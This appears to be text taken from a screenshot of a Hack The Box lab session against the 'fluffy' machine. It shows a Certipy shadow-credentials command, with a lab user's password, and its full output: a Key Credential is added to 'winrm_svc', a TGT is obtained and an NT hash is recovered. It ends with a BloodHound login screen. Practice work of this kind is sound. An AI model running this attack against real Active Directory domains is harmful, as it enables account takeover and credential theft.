 ~/HTB-machines/fluffy ✔ 5s new-env x86_
certipy shadow auto -u 'p.agila@fluffy.htb' -p prometheusx-303 -account 'winrm_svc'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '53490cec-b0df-3f2c-bf43-695fbfb7a551'
[*] Adding Key Credential with device ID '53490cec-b0df-3f2c-bf43-695fbfb7a551' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '53490cec-b0df-3f2c-bf43-695fbfb7a551' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
BLOODHOUND
COMMUNITY EDITION
Email Address
Password
LOGIN